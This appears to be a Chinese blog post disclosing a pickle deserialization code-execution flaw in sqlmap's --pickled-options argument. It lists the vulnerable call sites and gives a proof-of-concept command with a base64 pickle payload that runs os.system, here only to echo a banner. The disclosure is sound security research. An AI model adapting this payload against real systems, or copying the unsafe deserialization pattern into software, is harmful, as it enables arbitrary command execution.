### 前言
于2015年01月27日, 我在阅读最新版本Sqlmap代码时,发现其存在代码执行问题。安全问题由 python 的 pickle 导致。
pickle 模块实现了一个基础而强劲的算法,用于序列化和反序列化 Python 对象结构,常用于跨平台及网络应用。在进行反序列化操作时,pickle 会执行精心构造的 python 代码。
### 漏洞演示
测试数据:
```
python sqlmap.py --pickled-options "Y29zCnN5c3RlbQooUydlY2hvICJcblxuXG4g77yN77yN77yN77yN77yN77yN77yN77yN77yN77yN77yN77yN77yN77yN77yN77yN77yN77yN77yN77yN77yN77yN77yN77yN77yN77yNXG4gfCAgICAgICAgICAgICAgICDmnaXnpZ7or53miJDlsLHkurrnlJ/moqbmg7PvvIEgICAgICAgICAgICAgIHxcbiB8ICAgICAgICAgICAgICAgICAgc3JjQHhteXRoLm9yZyAgICAgICAgICAgICAgICAgICB8XG4gfCAgICAgICAgICAgICAgICDnjqnmvI/mtJ7lrabmioDmnK/mi7/njrDph5HvvIEgICAgICAgICAgICAgIHxcbiB8ICAgICAgICAgICAgICAgICAgd3d3LnNlYnVnLm5ldCAgICAgICAgICAgICAgICAgICB8XG4gfCAgICAgICAgICAgICAgICDkuIpp5pil56eL5a2m5Lmg572R57uc5a6J5YWo77yBICAgICAgICAgICAgIHxcbiB8ICAgICAgICAgICAgICAgICAgd3d3LmljaHVucWl1LmNvbSAgICAgICAgICAgICAgICB8XG4gfCAgICAgICAgICAgICAgICDliLDnm5jlj6TloZHpgKDotorni7HlpKfnpZ4hICAgICAgICAgICAgICAgfFxuIHwgICAgICAgICAgICAgICAgICBockBwd256ZW4uY29tICAgICAgICAgICAgICAgICAgIHxcbiB8ICAgICAgICAgICAgICBfX19fICAgIF9fICAgICAgICAgICAgICAgICAgICAgICAgICB8XG4gfCAgICAgICAgICAgICAvIF9fL19fIC8gLyAgX18gX19fX18gXyAgICAgICAgICAgICAgfFxuIHwgICAgICAgICAgICBfXCBcLyAtXykgXyBcLyAvLyAvIF8gIC8gICAgICAgICAgICAgIHxcbiB8ICAgICAgICAgICAvX19fL1xfXy9fLl9fL1xfLF8vXF8sIC8gICAgICAgICAgICAgICB8XG4gfCAgICAgICAgICAgICAgICAgICAgICAgICAgICAvX19fLyAgICAgICAgICAgICAgICAgfFxuIO+8je+8je+8je+8je+8je+8je+8je+8je+8je+8je+8je+8je+8je+8je+8je+8je+8je+8je+8je+8je+8je+8je+8je+8je+8je+8jVxuIicKdFIuCg=="
```
测试结果:

### 代码分析
存在代码执行问题的代码文件如下:
<table align="center">
<tr><th>代码文件</th><th>具体代码</th></tr>
<tr><td>./thirdparty/bottle/bottle.py:2209:</td><td>return pickle.loads(base64.b64decode(msg))</td></tr>
<tr><td>./lib/core/bigarray.py:79:</td><td>self.chunks[-1] = pickle.load(fp)</td></tr>
<tr><td>./lib/core/bigarray.py:112:</td><td>self.cache = Cache(index, pickle.load(fp), False)</td></tr>
<tr><td>./lib/core/convert.py:70:</td><td>retVal = pickle.loads(base64decode(value))</td></tr>
<tr><td>./lib/core/convert.py:72:</td><td>retVal = pickle.loads(base64decode(bytes(value)))</td></tr>
</table>
以 **/path/to/sqlmap/lib/core/convert.py** 文件中的 base64unpickle 函数为例, 进行说明。经过分析,我们可以清晰了解,恶意数据可通过参数--pickled-options传入Sqlmap,流程如下:

恶意数据通过参数 **--pickled-options** 传入 base64unpickle,函数解码数据时, 执行Python代码。

### pickle 漏洞触发演示:

演示视频:
http://video.weibo.com/show?fid=1034:4cbd333b0bf3af1de46ea99660b9a8b5
### 推荐:
https://media.blackhat.com/bh-us-11/Slaviero/BH_US_11_Slaviero_Sour_Pickles_Slides.pdf
https://media.blackhat.com/bh-us-11/Slaviero/BH_US_11_Slaviero_Sour_Pickles_WP.pdf
https://docs.python.org/2/library/pickle.html
https://blog.nelhage.com/2011/03/exploiting-pickle/


全部评论 (1)